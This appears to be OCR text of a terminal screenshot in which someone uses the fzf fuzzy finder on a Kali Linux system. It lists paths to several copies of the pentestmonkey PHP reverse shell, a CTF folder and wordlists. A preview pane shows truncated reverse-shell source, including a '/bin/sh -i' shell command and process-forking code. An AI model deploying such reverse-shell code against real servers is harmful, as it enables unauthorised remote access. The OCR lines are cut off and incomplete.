 1 2 3 4
EN
Shell No. 1
→ ~ fzf
tools/pentestmonkey/php-reverse-shell.php
→ ~ cd /
→ / fzf --preview="cat {}"
usr/share/seclists/Usernames/CommonAdminBase64.txt
→ / cat usr/share/seclists/Usernames/CommonAdminBase64.txt | fzf
Adminuser:QWRtaW51c2Vy
→ / fzf --preview="batcat --color=always {}"
> php-rev
6266/992593
usr/share/laudanum/php/php-reverse-shell.php
usr/share/webshells/php/php-reverse-shell.php
home/kali/hackthebox/permx/php-reverse-shell.php
home/kali/tools/pentestmonkey/php-reverse-shell.php
usr/share/laudanum/wordpress/templates/php-reverse-shell.php
usr/share/seclists/Web-Shells/laudanum-1.0/php/php-reverse-shell.php
··ts/Web-Shells/laudanum-1.0/wordpress/templates/php-reverse-shell··
··50779ccc94386d7abc85d940e51b5c7/files/share/terminfo/h/hp2627a-rev
usr/share/help/pt/gnome-help/files-recover.page
usr/share/help/pl/gnome-help/files-recover.page
usr/share/help/pa/gnome-help/files-recover.page
usr/share/help/pt/gnome-help/files-removedrive.page
usr/share/help/pl/gnome-help/files-removedrive.page
usr/share/help/pa/gnome-help/files-removedrive.page
dev/input/by-path/platform-pcspkr-event-spkr
usr/share/nmap/scripts/http-robtex-reverse-ip.nse
usr/share/help/pt/gnome-help/accounts-remove.page
usr/share/help/pl/gnome-help/accounts-remove.page
usr/share/help/pa/gnome-help/accounts-remove.page
usr/share/help/pt_BR/gnome-help/files-recover.page
usr/share/help/pt_BR/gnome-help/files-removedrive.page
usr/share/help/pt/gnome-help/bluetooth-remove-connection.page
usr/share/help/pl/gnome-help/bluetooth-remove-connection.page
54 $shell = 'uname -a; w; id; /bin/sh -i'; 57/196
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself
60 //
61
62 // pcntl_fork is hardl
63 // our php process and
64 if (function_exists('p
65 // Fork and have t
66 $pid = pcntl_fork(
67
68 if ($pid == -1) {
69 printit("ERROR
70 exit(1);
71 }
72
73 if ($pid) {
74 exit(0); // P
75 }
76
1:fzf*